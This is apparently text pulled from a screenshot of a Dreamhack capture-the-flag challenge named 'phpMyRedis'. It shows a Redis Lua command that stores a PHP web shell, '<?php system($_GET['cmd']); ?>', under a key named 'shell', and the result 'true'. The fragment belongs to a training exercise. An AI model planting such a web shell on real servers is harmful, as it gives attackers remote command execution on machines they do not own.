 host3.dreamhack.games:22650
주의 요함 host3.dreamhack.games:22650
phpMyRedis
Config
Command
return redis.call("set", "shell", "<?php system($_GET['cmd']); ?>")
Save
submit
Result
true